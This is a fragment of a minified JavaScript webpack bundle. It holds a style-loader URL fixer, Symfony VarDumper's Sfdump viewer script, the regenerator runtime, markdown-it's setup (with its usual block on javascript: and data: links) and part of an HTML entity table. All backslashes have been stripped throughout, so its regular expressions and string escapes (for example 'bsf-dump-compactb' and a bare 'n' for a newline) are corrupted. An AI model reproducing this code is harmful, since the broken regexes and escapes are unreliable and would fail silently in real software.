sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(//[^/]*$/,"/");return t.replace(/urls*(((?:[^)(]|((?:[^)(]+|([^)(]*))*))*))/gi,(function(t,e){var o,i=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http://|https://|file:///|s*$)/i.test(i)?t:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^.//,""),"url("+JSON.stringify(o)+")")}))}},function(t,e){Sfdump=window.Sfdump||function(t){var e=t.createElement("style"),n=/([.*+?^${}()|[]/\])/g,r=/bsf-dump-d+-ref[012]w+b/,o=0<=navigator.platform.toUpperCase().indexOf("MAC")?"Cmd":"Ctrl",i=function(t,e,n){t.addEventListener(e,n,!1)};function a(e,n){var r,o,i=e.nextSibling||{},a=i.className;if(/bsf-dump-compactb/.test(a))r="▼",o="sf-dump-expanded";else{if(!/bsf-dump-expandedb/.test(a))return!1;r="▶",o="sf-dump-compact"}if(t.createEvent&&i.dispatchEvent){var s=t.createEvent("Event");s.initEvent("sf-dump-expanded"===o?"sfbeforedumpexpand":"sfbeforedumpcollapse",!0,!1),i.dispatchEvent(s)}if(e.lastChild.innerHTML=r,i.className=i.className.replace(/bsf-dump-(compact|expanded)b/,o),n)try{for(e=i.querySelectorAll("."+a),i=0;i<e.length;++i)-1==e[i].className.indexOf(o)&&(e[i].className=o,e[i].previousSibling.lastChild.innerHTML=r)}catch(t){}return!0}function s(t,e){var n=(t.nextSibling||{}).className;return!!/bsf-dump-compactb/.test(n)&&(a(t,e),!0)}function c(t){var e=t.querySelector("a.sf-dump-toggle");return!!e&&(function(t,e){var n=(t.nextSibling||{}).className;!!/bsf-dump-expandedb/.test(n)&&a(t,e)}(e,!0),s(e),!0)}function u(t){Array.from(t.querySelectorAll(".sf-dump-str, .sf-dump-key, .sf-dump-public, .sf-dump-protected, .sf-dump-private")).forEach((function(t){t.className=t.className.replace(/bsf-dump-highlightb/,""),t.className=t.className.replace(/bsf-dump-highlight-activeb/,"")}))}return(t.documentElement.firstElementChild||t.documentElement.children[0]).appendChild(e),t.addEventListener||(i=function(t,e,n){t.attachEvent("on"+e,(function(t){t.preventDefault=function(){t.returnValue=!1},t.target=t.srcElement,n(t)}))}),function(l,f){l=t.getElementById(l);for(var p,d,h=new RegExp("^("+(l.getAttribute("data-indent-pad")||"  ").replace(n,"\$1")+")+","m"),g={$options:$options},m=l.getElementsByTagName("A"),v=m.length,b=0,_=[];b<v;)_.push(m[b++]);for(b in f)g[b]=f[b];function y(t,e){i(l,t,(function(t,n){"A"==t.target.tagName?e(t.target,t):"A"==t.target.parentNode.tagName?e(t.target.parentNode,t):(n=t.target.nextElementSibling)&&"A"==n.tagName&&(/bsf-dump-toggleb/.test(n.className)||(n=n.nextElementSibling),e(n,t,!0))}))}function E(t){return t.ctrlKey||t.metaKey}function x(t){return"concat("+t.match(/[^'"]+|['"]/g).map((function(t){return"'"==t?'"'"':'"'==t?"'"'":"'"+t+"'"})).join(",")+", '')"}function k(t){return"contains(concat(' ', normalize-space(@class), ' '), ' "+t+" ')"}for(i(l,"mouseover",(function(t){""!=e.innerHTML&&(e.innerHTML="")})),y("mouseover",(function(t,n,o){if(o)n.target.style.cursor="pointer";else if(t=r.exec(t.className))try{e.innerHTML="pre.sf-dump ."+t[0]+"{background-color: #B729D9; color: #FFF !important; border-radius: 2px}"}catch(n){}})),y("click",(function(e,r,o){if(/bsf-dump-toggleb/.test(e.className)){if(r.preventDefault(),!a(e,E(r))){var i=t.getElementById(e.getAttribute("href").substr(1)),s=i.previousSibling,c=i.parentNode,u=e.parentNode;u.replaceChild(i,e),c.replaceChild(e,s),u.insertBefore(s,i),c=c.firstChild.nodeValue.match(h),u=u.firstChild.nodeValue.match(h),c&&u&&c[0]!==u[0]&&(i.innerHTML=i.innerHTML.replace(new RegExp("^"+c[0].replace(n,"\$1"),"mg"),u[0])),/bsf-dump-compactb/.test(i.className)&&a(s,E(r))}if(o);else if(t.getSelection)try{t.getSelection().removeAllRanges()}catch(r){t.getSelection().empty()}else t.selection.empty()}else/bsf-dump-str-toggleb/.test(e.className)&&(r.preventDefault(),(r=e.parentNode.parentNode).className=r.className.replace(/bsf-dump-str-(expand|collapse)b/,e.parentNode.className))})),v=(m=l.getElementsByTagName("SAMP")).length,b=0;b<v;)_.push(m[b++]);for(v=_.length,b=0;b<v;++b)if("SAMP"==(m=_[b]).tagName){"A"!=(y=m.previousSibling||{}).tagName?((y=t.createElement("A")).className="sf-dump-ref",m.parentNode.insertBefore(y,m)):y.innerHTML+=" ",y.title=(y.title?y.title+"n[":"[")+o+"+click] Expand all children",y.innerHTML+="<span>▼</span>",y.className+=" sf-dump-toggle",f=1,"sf-dump"!=m.parentNode.className&&(f+=m.parentNode.getAttribute("data-depth")/1),m.setAttribute("data-depth",f);var w=m.className;m.className="sf-dump-expanded",(w?"sf-dump-expanded"!==w:f>g.maxDepth)&&a(y)}else if(/bsf-dump-refb/.test(m.className)&&(y=m.getAttribute("href"))&&(y=y.substr(1),m.className+=" "+y,/[[{]$/.test(m.previousSibling.nodeValue))){y=y!=m.nextSibling.id&&t.getElementById(y);try{p=y.nextSibling,m.appendChild(y),p.parentNode.insertBefore(y,p),/^[@#]/.test(m.innerHTML)?m.innerHTML+=" <span>▶</span>":(m.innerHTML="<span>▶</span>",m.className="sf-dump-ref"),m.className+=" sf-dump-toggle"}catch(t){"&"==m.innerHTML.charAt(0)&&(m.innerHTML="…",m.className="sf-dump-ref")}}if(t.evaluate&&Array.from&&l.children.length>1){var C=function(t){var e,n,r=t.current();r&&(!function(t){for(var e,n=[];(t=t.parentNode||{})&&(e=t.previousSibling)&&"A"===e.tagName;)n.push(e);0!==n.length&&n.forEach((function(t){s(t)}))}(r),function(t,e,n){u(t),Array.from(n||[]).forEach((function(t){/bsf-dump-highlightb/.test(t.className)||(t.className=t.className+" sf-dump-highlight")})),/bsf-dump-highlight-activeb/.test(e.className)||(e.className=e.className+" sf-dump-highlight-active")}(l,r,t.nodes),"scrollIntoView"in r&&(r.scrollIntoView(!0),e=r.getBoundingClientRect(),n=A.getBoundingClientRect(),e.top<n.top+n.height&&window.scrollBy(0,-(n.top+n.height+5)))),R.textContent=(t.isEmpty()?0:t.idx+1)+" of "+t.count()};l.setAttribute("tabindex",0),SearchState=function(){this.nodes=[],this.idx=0},SearchState.prototype={next:function(){return this.isEmpty()?this.current():(this.idx=this.idx<this.nodes.length-1?this.idx+1:0,this.current())},previous:function(){return this.isEmpty()?this.current():(this.idx=this.idx>0?this.idx-1:this.nodes.length-1,this.current())},isEmpty:function(){return 0===this.count()},current:function(){return this.isEmpty()?null:this.nodes[this.idx]},reset:function(){this.nodes=[],this.idx=0},count:function(){return this.nodes.length}};var A=t.createElement("div");A.className="sf-dump-search-wrapper sf-dump-search-hidden",A.innerHTML='n                <input type="text" class="sf-dump-search-input">n                <span class="sf-dump-search-count">0 of 0</span>n            <button type="button" class="sf-dump-search-input-previous" tabindex="-1">n                <svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19L896 965l-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg>n            </button>n            <button type="button" class="sf-dump-search-input-next" tabindex="-1">n                <svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1683 808l-742 741q-19 19-45 19t-45-19L109 808q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg>n            </button>n            ',l.insertBefore(A,l.firstChild);var T=new SearchState,S=A.querySelector(".sf-dump-search-input"),R=A.querySelector(".sf-dump-search-count"),O=0,N="";i(S,"keyup",(function(e){var n=e.target.value;n!==N&&(N=n,clearTimeout(O),O=setTimeout((function(){if(T.reset(),c(l),u(l),""!==n){for(var e=["sf-dump-str","sf-dump-key","sf-dump-public","sf-dump-protected","sf-dump-private"].map(k).join(" or "),r=t.evaluate(".//span["+e+"][contains(translate(child::text(), "+x(n.toUpperCase())+", "+x(n.toLowerCase())+"), "+x(n.toLowerCase())+")]",l,null,XPathResult.ORDERED_NODE_ITERATOR_TYPE,null);node=r.iterateNext();)T.nodes.push(node);C(T)}else R.textContent="0 of 0"}),400))})),Array.from(A.querySelectorAll(".sf-dump-search-input-next, .sf-dump-search-input-previous")).forEach((function(t){i(t,"click",(function(t){t.preventDefault(),-1!==t.target.className.indexOf("next")?T.next():T.previous(),S.focus(),c(l),C(T)}))})),i(l,"keydown",(function(t){var e=!/bsf-dump-search-hiddenb/.test(A.className);if(114===t.keyCode&&!e||E(t)&&70===t.keyCode){if(70===t.keyCode&&document.activeElement===S)return;t.preventDefault(),A.className=A.className.replace(/bsf-dump-search-hiddenb/,""),S.focus()}else e&&(27===t.keyCode?(A.className+=" sf-dump-search-hidden",t.preventDefault(),u(l),S.value=""):(E(t)&&71===t.keyCode||13===t.keyCode||114===t.keyCode)&&(t.preventDefault(),t.shiftKey?T.previous():T.next(),c(l),C(T)))}))}if(!(0>=g.maxStringLength))try{for(v=(m=l.querySelectorAll(".sf-dump-str")).length,b=0,_=[];b<v;)_.push(m[b++]);for(v=_.length,b=0;b<v;++b)0<(f=(p=(m=_[b]).innerText||m.textContent).length-g.maxStringLength)&&(d=m.innerHTML,m[m.innerText?"innerText":"textContent"]=p.substring(0,g.maxStringLength),m.className+=" sf-dump-str-collapse",m.innerHTML="<span class=sf-dump-str-collapse>"+d+'<a class="sf-dump-ref sf-dump-str-toggle" title="Collapse"> ◀</a></span><span class=sf-dump-str-expand>'+m.innerHTML+'<a class="sf-dump-ref sf-dump-str-toggle" title="'+f+' remaining characters"> ▶</a></span>')}catch(t){}}}(document)},function(t,e,n){var r=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function c(t,e,n,r){var o=e&&e.prototype instanceof g?e:g,i=Object.create(o.prototype),a=new T(r||[]);return i._invoke=function(t,e,n){var r=l;return function(o,i){if(r===p)throw new Error("Generator is already running");if(r===d){if("throw"===o)throw i;return R()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=w(a,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var c=u(t,e,n);if("normal"===c.type){if(r=n.done?d:f,c.arg===h)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=d,n.method="throw",n.arg=c.arg)}}}(t,n,a),i}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var l="suspendedStart",f="suspendedYield",p="executing",d="completed",h={};function g(){}function m(){}function v(){}var b={};b[i]=function(){return this};var _=Object.getPrototypeOf,y=_&&_(_(S([])));y&&y!==n&&r.call(y,i)&&(b=y);var E=v.prototype=g.prototype=Object.create(b);function x(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function k(t){var e;this._invoke=function(n,o){function i(){return new Promise((function(e,i){!function e(n,o,i,a){var s=u(t[n],t,o);if("throw"!==s.type){var c=s.arg,l=c.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then((function(t){e("next",t,i,a)}),(function(t){e("throw",t,i,a)})):Promise.resolve(l).then((function(t){c.value=t,i(c)}),(function(t){return e("throw",t,i,a)}))}a(s.arg)}(n,o,e,i)}))}return e=e?e.then(i,i):i()}}function w(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,w(t,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=u(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,h;var i=o.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,h):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function S(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:R}}function R(){return{value:e,done:!0}}return m.prototype=E.constructor=v,v.constructor=m,v[s]=m.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(E),t},t.awrap=function(t){return{__await:t}},x(k.prototype),k.prototype[a]=function(){return this},t.AsyncIterator=k,t.async=function(e,n,r,o){var i=new k(c(e,n,r,o));return t.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},x(E),E[s]="Generator",E[i]=function(){return this},E.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(A),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return s.type="throw",s.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;A(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:S(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),h}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},function(t,e,n){"use strict";t.exports=n(101)},function(t,e,n){"use strict";var r=n(1),o=n(109),i=n(113),a=n(114),s=n(122),c=n(136),u=n(149),l=n(56),f=n(63),p={default:n(151),zero:n(152),commonmark:n(153)},d=/^(vbscript|javascript|file|data):/,h=/^data:image/(gif|png|jpeg|webp);/;function g(t){var e=t.trim().toLowerCase();return!d.test(e)||!!h.test(e)}var m=["http:","https:","mailto:"];function v(t){var e=l.parse(t,!0);if(e.hostname&&(!e.protocol||m.indexOf(e.protocol)>=0))try{e.hostname=f.toASCII(e.hostname)}catch(t){}return l.encode(l.format(e))}function b(t){var e=l.parse(t,!0);if(e.hostname&&(!e.protocol||m.indexOf(e.protocol)>=0))try{e.hostname=f.toUnicode(e.hostname)}catch(t){}return l.decode(l.format(e))}function _(t,e){if(!(this instanceof _))return new _(t,e);e||r.isString(t)||(e=t||{},t="default"),this.inline=new c,this.block=new s,this.core=new a,this.renderer=new i,this.linkify=new u,this.validateLink=g,this.normalizeLink=v,this.normalizeLinkText=b,this.utils=r,this.helpers=r.assign({},o),this.options={},this.configure(t),e&&this.set(e)}_.prototype.set=function(t){return r.assign(this.options,t),this},_.prototype.configure=function(t){var e,n=this;if(r.isString(t)&&!(t=p[e=t]))throw new Error('Wrong `markdown-it` preset "'+e+'", check name');if(!t)throw new Error("Wrong `markdown-it` preset, can't be empty");return t.options&&n.set(t.options),t.components&&Object.keys(t.components).forEach((function(e){t.components[e].rules&&n[e].ruler.enableOnly(t.components[e].rules),t.components[e].rules2&&n[e].ruler2.enableOnly(t.components[e].rules2)})),this},_.prototype.enable=function(t,e){var n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.enable(t,!0))}),this),n=n.concat(this.inline.ruler2.enable(t,!0));var r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+r);return this},_.prototype.disable=function(t,e){var n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.disable(t,!0))}),this),n=n.concat(this.inline.ruler2.disable(t,!0));var r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+r);return this},_.prototype.use=function(t){var e=[this].concat(Array.prototype.slice.call(arguments,1));return t.apply(t,e),this},_.prototype.parse=function(t,e){if("string"!=typeof t)throw new Error("Input data should be a String");var n=new this.core.State(t,this,e);return this.core.process(n),n.tokens},_.prototype.render=function(t,e){return e=e||{},this.renderer.render(this.parse(t,e),this.options,e)},_.prototype.parseInline=function(t,e){var n=new this.core.State(t,this,e);return n.inlineMode=!0,this.core.process(n),n.tokens},_.prototype.renderInline=function(t,e){return e=e||{},this.renderer.render(this.parseInline(t,e),this.options,e)},t.exports=_},function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" 